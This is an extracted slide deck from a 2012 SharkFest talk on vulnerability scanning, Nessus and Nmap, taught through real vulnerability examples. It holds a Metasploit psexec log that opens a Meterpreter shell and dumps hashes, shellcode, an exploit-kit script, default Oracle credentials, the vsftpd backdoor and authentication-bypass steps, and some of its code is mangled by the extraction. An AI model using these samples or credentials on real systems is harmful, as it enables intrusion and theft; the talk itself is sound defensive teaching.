## SHARKFEST '12

**Wireshark Developer and User Conference** 

# Secrets of Vulnerability Scanning: Nessus, Nmap and More

Ron Bowes - Researcher, Tenable Network Security

#### **About me**

- Ron Bowes (@iagox86)
  - My affiliations (note: I'm here to educate, not sell)







## **SkullSpace Winnipeg**

- Winnipeg's first (and only) hackerspace
  - Largest of its kind in Canada!
- Closely tied to AssentWorks, a makerspace
  - Largest of its kind in Canada, too!





## **Definitions**

- Vulnerability
- Exploit
- Proof of concept
  - Safe + Unsafe
- Check
- Scanner

## **Vulnerability**

- A flaw that can lead to a loss in security
  - Confidentiality, integrity, or availability
- We'll look at a bunch of examples
  - These are all examples of checks I've written
  - Some are fairly obvious attacks, some aren't

## **Exploits**

- Generally the "goal"
  - Often code execution

```
msf exploit(psexec) > exploit
[ Connecting to the server...
Started bind handler
[ Authenticating to 192.168.1.128:445|WORKGROUP as user 'ron'...
[*] Uploading payload...
[ ] Created \yHpiwVac.exe...
[ Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.128[\svcctl] ...
Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.128[\svcctl] ...
[ ] Obtaining a service manager handle...
[ ] Creating a new service (IFocOroQ - "MsDjGWhvhIhN1CmyCWkkg")...
[ Closing service handle...
[ Opening service...
[*] Starting the service...
Removing the service...
[ Closing service handle...
Deleting \uldgraph\uldgraph
[*] Sending stage (752128 bytes) to 192.168.1.128
Meterpreter session 2 opened (192.168.1.201:47231 -> 192.168.1.128:4444) at Mon Jun 18 09:07:04 -0
500 2012
meterpreter > hashdump
Administrator:500:d702a1d01b6bc2411d828e3833244f35:4ca32d1b7908cabca87708617567113f:::
ASPNET:1004:267a4891572f80a94d7dd2409f3b9a7f:bc5f3b4c5b103aef06a164b21f809546:::
Guest: 501:aad3b435b51404eeaad3b435b51404ee: 31d6cfe0d16ae931b73c59d7e0c089c0:::
```

## **Exploits**

- Can be simple/safe
  - ie, log in with a backdoor username/password
  - Authentication bypass (my favourite!)
- Can be difficult/dangerous
  - ie, corrupt memory jussssst right to bypass safechecks and execute code
  - Much more interesting, but rarely stable

### **Exploits**

- Shellcode
  - The goal of many exploits

```
inc byte [ebx] ; Go to the next
cmp byte [ebx] 9
ile ok
mov byte [ebx] 0
inc byte [ebx-1]; Increment the second digit
ok:
jmp main top
done:
ret ; Return into our memory (the top of the stack is the original return of VirtualAlloc()
;; find kernel32()
 Get kernel32.dll using the 'topstack' method, discussed
 in Skape's paper "Understanding Windows Shellcode"
 Modified to change some registers
ind kernel32:
                                 ; Save esi (we don't need esi)
   push esi
   xor esi, esi
                                 ; Zero esi (we can assume that 'ebx' is zero)
  mov eax, [fs:ebx + 0x4]
                                : Extract TEB
                                ; Snag a function pointer that's 0x1c bytes into the stack
  mov eax, [eax - 0x1c]
find kernel32 base:
find kernel32 base loop:
                                ; Subtract to our next page
  dec eax
                                ; Zero the lower half
      ax ax
  cmp word [eax], 0x5a4d ; Is this the top of kernel32?
  ine find kernel32 base loop : None? Try again
```

## PoC (Proof of Concept)

- Usually a partial exploit
  - Frequently a denial of service like fills memory with \x41 ('A')
  - Often crashes the service
  - Sometimes useful, sometimes not

#### Checks

- Determine if a host is vulnerable
- What they do:
  - Check version numbers
  - Try and produce incorrect behaviour
  - Try to run actual code
- How it's detected depends on the nature of the vulnerability

#### Checks – Safe vs Unsafe

- We generally divide checks into 'safe' and 'unsafe'
  - Safe checks use version numbers, odd behaviour, or command execution
  - Unsafe (aka, dangerous, intrusive) checks may damage the service, congest the network, or cause unwanted side effects
- Goal is always safe checks
- Sometimes a lot of effort goes into making a check safe

#### Scanner

- A program that performs multiple vulnerability checks against a host or network
- Eg: Nessus, Nmap, etc.
- More later

- The Good Guys™
  - Network administrators
  - Security department
  - Penetration testers
    - Though hopefully they do more than just run tools...



- The Bad Guys™
  - Breaking into your sites for fun and profit!
  - Many reasons... let's look at examples



- The Bad Guys™
  - Stealing passwords
  - Look at the dates ->
    - This month!
  - Diablo 3?
    - Item theft = \$\$\$



#### My brief life as a Diablo III hacking victim

Expand

A tale of disappearing items, late authenticators, and few concrete answers.

- The Bad Guys™
  - Sending spam
  - Ever seen one of these?

| Email us a comment!                                                   |      |
|-----------------------------------------------------------------------|------|
| Your name:                                                            |      |
| Your email:                                                           |      |
| Your comment:                                                         |      |
| ONLY AND THE OPENING BALLANCE AND AND AND AND AND AND AND AND AND AND |      |
|                                                                       |      |
|                                                                       |      |
|                                                                       | rake |
|                                                                       | - As |
| send                                                                  |      |

- The Bad Guys™
  - Sending spam
  - Do you realize how often it looks like this?

- The Bad Guys™
  - Bots, malware, etc
  - This is an example of the Blackhole Exploit Kit

```
<script type="text/javascript">
function nextRandomNumber(){
    var hi = this.seed / this.Q:
    var lo = this.seed % this.Q;
    var test = this.A * lo - this.R * hi;
    if(test > \theta){
        this.seed = test;
        this.seed = test + this.M;
    return (this.seed * this.oneOverM);
function RandomNumberGenerator(unix){
    var d = new Date(unix*1000):
    var s = d.getHours() > 12 ? 1 : 0;
    this.seed = 2345678901 + (d.getMonth() * 0xFFFFFF) + (d.getDate()
    this.A = 48271;
    this.M = 2147483647;
    this.Q = this.M / this.A;
    this.R = this.M % this.A;
    this.oneOverM = 1.0 / this.M;
    this.next = nextRandomNumber:
    return this;
function createRandomNumber(r, Min, Max){
    return Math.round((Max-Min) * r.next() + Min);
function generatePseudoRandomString(unix, length, zone){
    var rand = new RandomNumberGenerator(unix);
    var letters = ['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n',
    var 5tr = '';
    for(var i = 0; i < length; i ++ ){
        str += letters[createRandomNumber(rand, 0, letters.length - 1)];
    return str + '.' + zone;
           var unix = Math.round(+new Date()/1000);
            var domainName = generatePseudoRandomString(unix, 16, 'ru');
            alert(domainName);
</script>
```

#### **Vulnerabilities**

- Let's look at a bunch of examples and how we detect them!
  - Web
  - Overflows
  - Memory corruption
  - Configuration errors
  - Authentication bypass
  - Backdoors
  - Session hopping
- Note: Nessus will detect almost all of these (except the special purpose ones)

### Web vulnerabilities

- Many types
  - Cross-site scripting
  - SQL injection
  - Cross-site request forgery
- Detection
  - Sometimes easy known issues
  - Sometimes difficult need an inventory, recognize custom code, custom error pages, etc
- Not going to spend any more time on this
  - See: OWASP Top10

## Overflow vulnerability

- Various types stack, heap, .data, etc.
  - Basically, overwrite variables that shouldn't be overwritten
  - Detection can be easy or hard

```
int vuln function(SOCKET s)
 int var1, var2, var3;
 int length;
  int buffer[1024];
  // Receive a 2-byte length value
  if(recv(s, \&length, 2, NULL) < 0)
    ERROR("Error in recv()");
  // Receive that many bytes
  recv(s, buffer, length, NULL);
```

```
int patched function(SOCKET s)
 int var1, var2, var3;
 int length;
 int buffer[1024];
  // Receive a 2-byte length value
 if(recv(s, &length, 2, NULL) < 0)</pre>
    ERROR("Error in recv()");
 if(length > 1024)
    ERROR("It's too long!");
  // Receive that many bytes
  recv(s, buffer, length, NULL);
```

## Overflow vulnerability – Samba

Infinite loop of processing

```
void samba recv(SOCKET s)
  char *packet, next offset;
  /* Receive the packet */
  recv(s, packet, MAXLEN, NULL);
 while(TRUE)
   /* Process it */
    process packet(packet);
    /* Get a pointer to the next packet */
    next offset = packet[ANDX OFFSET];
   /* If it's 0, we're finished */
   if(next offset == 0)
      return:
    /* Go to the next packet and keep processing */
    packet = packet + next offset;
```

## Memory corruption vulnerability

- Typically difficult to detect
  - Have to understand exactly what's going on
  - This example is a simplified version of ms08-067

```
nt vulnerable func(char *s, int length)
 /* Initialize tmp to point at the end of the string */
 char *tmp = s + length - 1;
 /* Work backwards in the string to find the first slash */
 while(*tmp != '/')
   tmp--:
 /* ...work in the context of the current tmp value */
int patched func(char *s, int length)
 /* Initialize tmp to point at the end of the string */
 char *tmp = s + length - 1;
 /* Work backwards in the string to find the first slash */
 while(*tmp != '/' && tmp >= s)
   tmp--;
 /* ...work in the context of the current tmp value */
```

## **Configuration errors**

- Eg, blank or default passwords
  - \*cough\* Oracle \*cough\*

|             |                     | 9.9.1                                                                                        |
|-------------|---------------------|----------------------------------------------------------------------------------------------|
| Username    | Password            | Description                                                                                  |
| BRIO_ADMIN  | BRIO_ADMIN          | BRIO_ADMIN is an account of a 3rd party product.                                             |
| BRUGERNAVN  | ADGANGSKODE         | 9iR2 documentation                                                                           |
| BRUKERNAVN  | PASSWORD            | 9iR2 documenation                                                                            |
| BSC         | BSC                 | BSC is a schema account from Oracle Applications. Default it has several CREATE privileges.  |
| BUG_REPORTS | BUG_REPORTS         | From a book                                                                                  |
| CALVIN      | HOBBES              | CALVIN is an account to demonstrate AOLServer. It should not exist in a production environme |
| CATALOG     | CATALOG             | CATALOG is an account of a 3rd party product.                                                |
| CCT         | CCT                 | CCT is a schema account from Oracle Applications. Default it has several CREATE privileges.  |
| CDEMO82     | CDEMO82             | This is a training account. It should not be available in a production environment.          |
| CDEMO82     | CDEMO83             | This is a training account. It should not be available in a production environment.          |
| CDEMO82     | UNKNOWN             | This is a training account. It should not be available in a production environment.          |
| CDEMOCOR    | CDEMOCOR            | This is a training account, It should not be available in a production environment.          |
| CDEMORID    | CDEMORID            | This is a training account. It should not be available in a production environment.          |
| CDEMOUCB    | CDEMOUCB            | This is a training account. It should not be available in a production environment.          |
| CDOUGLAS    | CDOUGLAS            | CDOUGLAS is a schema owner of Workflow lasdb                                                 |
| CE          | CE                  | CE is a schema account from Oracle Applications. Default it has several ANY privs            |
| CENTRA      | CENTRA              | CENTRA is an account that presumably manages Centra application software.                    |
| CENTRAL     | CENTRAL             | CENTRAL is an administrative account for Quest Central(?).                                   |
| CIDS        | CIDS                | CIDS is an account for Cerberus Intrusion Detection System.                                  |
| CIS         | CIS                 | CIS is an account for dbengine                                                               |
| CIS         | ZWERG               | CIS is an account for dbengine                                                               |
| CISINFO     | CISINFO             | CISINFO is an account for dbengine                                                           |
| CISINFO     | ZWERG               | CISINFO is an account for dbengine                                                           |
| CLARK       | CLOTH               | This is a training account. It should not be available in a production environment.          |
| CLKANA      | <unknown></unknown> | CLKANA is an account for Oracle Clickstream Intelligence.                                    |

## **Configuration errors**

- Files on the web servers that shouldn't be there
  - This example is a true story from earlier this month...



#### **Backdoors**

- Unauthorized way to access the program
- Sometimes called "maintenance hook"
- Can be legitimate (bad) or malicious (worse)
- Generally easy to detect, once it's known
  - Just try to run a command!

## Backdoors – legitimate

- Note: being legitimate doesn't make it right!
  - This is from an industrial controller system, and are hardcoded (can't be changed!)

```
users = make_list('qbf77101', 'ftpuser', 'sysdiag',
passes = make_list('hexakisoctahedron', 'password', 'factorycast@schneider'
info = "";
  = 0:
foreach user(users)
  pass = passes[j++];
  soc = open sock tcp(port);
  if(soc)
     answer = recv(socket:soc, length:4096);
```

#### **Backdoors – malicious**

- Added by somebody evil
  - Malicious programmer, somebody who broke in, etc.
  - Lots of good examples, but this is from vsftpd:

```
str contains line(const struct mystr* p str, const struct mystr* p line str)
 static struct mystr s curr line str;
  unsigned int pos = 0;
  while (str getline(p str, &s curr line str, &pos))
    if (str equal(&s curr line str, p line str))
      return 1;
    else if((p_str->p_buf[i]==0x3a) // ":"
&& (p_str->p_buf[i+1]==0x29)) // ")" --> ":)["
       vsf_sysutil_extra(); Give access if the password is ":)"
  return 0;
```

## **Authentication bypass**

- Similar to default credentials or backdoor
- Bypass the authentication without credentials
- Typically simple but interesting
  - My personal favourite, as you'll guess by my examples
- Usually easy to detect and/or exploit, once you figure it out

## **Authentication bypass – MySQL**

June 11, 2012 – "Tragic" MySQL vuln

## **Authentication bypass – HP Client Automation**

- I wrote a blog detailing this on skullsecurity.org
- Here's the logfile:

```
Pool [C:\PROGRA~1\HEWLET~1\HPCA\Agent\Lib\ZMASTER.ED Object Version: [4]
Total [0001] pools restored (v161)
Trace Level has been reset from [64] to [40] (v162)

Password verification has not been requested Path restricted to IDMSYS subdirectory
Userid verification has been disabled
Using NTF Port: 3465
Launched [C:\PROGRA~1\HEWLET~1\HPCA\Agent\radalert.e
```

- I discovered this almost 2 years ago
- It was fixed last month
- https://www.upsploit.com/index.php/advisories/view/ UPS-2012-0012

Step 1: see what a connection looks like



Step 2: implement in the most naïve way possible

```
xterm
   puts("\")
hostname = "192,168,102,131
port = 31439
s = TOPSocket.open(hostname, port)
puts("Connected to Chostname ! [port]")
send_recv(s,
send_recv(s,

    # Length + Tupe (1)

    Length + Tupe (2)

                                                                                   90%
                                                                                  10:28
```

```
6c 02 00 00 00 00 00 24 00 00 00 00 02 00 00 00
                                            1.......
00 00 00 00 00 02 00 00 00 00 00 01 00 00 00 00
00 00 00 0e 00 00 00 03 00 00 00 0f 61 64 6d 69
                                            ....adni
Se ff 8f 9e 8c 8c 88 90 8d 9b 00 00
 : 02 00 02 00 00 00 0c 00 00 00 00 02 00 00 00
00 00 00 00 00 01 00 00 00 00 00 04 00 00 00 00
                                            .......
00 00 00 00
6c 02 00 00 00 00 00 18 00 00 00 00 02 00 00 00
                                            1
00 00 00 00 00 62 00 00 00 00 00 01 00 00 00 00
                                            ************
00 00 00 02 00 00 00 02 00 00 00 05 37 32 00 00
                                            Received:
6c 02 00 04 00 00 00 76 00 00 00 00 02 00 00 00
00 00 00 00 00 08 00 00 00 00 00 04 00 00 00 00
00 00 00 09 00 00 00 02 00 00 00 0d 00 00 00 02
00 00 00 05 00 00 00 02 00 00 00 00 43 3a 5c 72
                                            64 62 6d 73 5c 00 00 00 43 3a 5c 72 64 62 6d 73
                                            dbns\...C:\rdbns
 : 62 69 5e 5c 00 00 00 00 00 00 00 00 00 00 00
                                            \bin\.....
00 00 00 00 00 00 00 01 37 2e 32 2e 30 00
ron@ankht"/stuff/projects/ron/security/2011-02-25-winnipes-code-camps
 0 -bash
```

- Step 3: Skip the part where we sent authentication
  - (not shown: change the command to 'whoami')



#### **Authentication bypass – security camera**

Step 1: Try to log in





Step 2: Find the error message



Step 3: Find the code



Step 4: Modify the code in memory



Step 5: Try to log in (also, profit!)



## **Authentication bypass – RealVNC**

- A really funny example
- Server: "You may authentication with 'good', 'better', or 'best' authentication"
- Client: "I choose 'none"
- Server: "Welcome!"



# Session hopping

- Changing to a different session (probably with higher privileges)
- Lots of ways...
  - Stealing/guessing a token
  - Sessions not invalidated properly (aka, session fixation)
  - Etc.
- Often very difficult to detect

# Session hopping

- A government program actually did this. I'm serious. I wish I was joking.
- (Nessus won't detect this, nor will any scanner)



### Tools

- Let's start by talking about general concepts
  - Enumeration
    - Portscanning / web spidering
  - Vulnerability detection
    - False positives / negatives
    - Passive vulnerability detection

#### **Enumeration**

- Portscanning
  - Determine which services are available
  - Instead of running 50,000+ checks against mostly closed ports, just run the 100 applicable ones
- Web spidering
  - Determine which pages and arguments exist
  - Run tests against all pages + arguments

# Vulnerability detection

- Test for each individual vulnerability on every open port
- As discussed earlier, several ways
  - Get a version number
  - Look for interesting responses
  - Exploit the vulnerability

# **Vulnerability detection**

- False positives + false negatives
  - Some checks aren't 100% reliable
  - Where do you err?
  - Nessus has an option: "report paranoia"
  - Check vulnerabilities manually!

## **Vulnerability detection**

Passive vulnerability scanning

| PVS Backdoors Discovered |                                 |          |               |                    |
|--------------------------|---------------------------------|----------|---------------|--------------------|
| Plugin ID                | Plugin Name                     | Severity | IP Address    | Last Observed      |
| 5721                     | Stuxnet Traffic Detection       | High     | 172.20.5.11   | Jun 11, 2012 9:15  |
| 7058                     | DNS Client Flame Infection      | High     | 172.20,15.100 | Jun 11, 2012 14:26 |
| 4440                     | Generic Botnet Client Detection | High     | 10.10.51.6    | Mar 29, 2012 0:03  |
|                          |                                 |          |               |                    |
|                          |                                 |          |               |                    |



#### Tools

- Going to talk about the tools I've been involved with
  - Nessus
  - Nmap
- Tools that also exist that I won't mention since I've never worked on them:
  - Nexpose (Rapid7)
  - Burp suite
  - Foundstone
  - IBM Rational Appscan
  - ...lots more

### Tools – Nessus

- Written by Tenable Network Security
  - My current employer
- Oldest tool of its kind
  - Version 1 was 1997 or so
  - Current version is 5.0.1, released earlier this year
  - Uses Nessus Attack Scripting language NASL for checks



## Tools – Nmap

- Originally a portscanner
  - Also released in 1997
- Added the "Nmap Scripting Engine" a couple years ago
  - Scripts are written in Lua
  - Mostly community-contributed and Google Summer of Code students

#### **Tools – bottom line**

- Some tools find different issues, and have different strengths
- I personally run three different tools
  - Nmap, Nessus, and Burp Suite

## Tools – output

- You will get false positives and false negatives
  - Confirming issues is important
- Issues discovered by tools may have the "wrong" severity ratings
  - Understanding the business and triaging issues is critical

## **Questions?**

- Blog: <a href="http://www.skullsecurity.org">http://www.skullsecurity.org</a>
- Email: <u>ron@skullsecurity.net</u>
- Twitter: @iagox86